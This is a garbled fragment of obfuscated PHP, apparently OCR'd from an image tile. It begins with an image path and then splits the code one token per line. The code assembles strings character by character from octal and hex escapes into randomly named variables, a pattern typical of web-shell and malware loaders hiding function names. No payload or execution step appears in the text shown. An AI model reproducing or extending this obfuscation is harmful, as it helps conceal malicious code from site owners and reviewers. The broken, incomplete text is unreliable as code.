
=
"\141"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\145"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\157"
;
$xf644530328da2fdabe7841bb3d0f824
.
=
"\163"
;
$bd36d6b0cb5813695c8beece941aedc6
.
=
"\153"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\x5f"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\x65"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x65"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\x61"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\x5f"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\x5f"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\x5f"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
.
=
"\x72"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\x70"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\x74"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\144"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\160"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\164"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\164"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\143"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\146"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\143"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
.
=
"\164"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\154"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\61"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.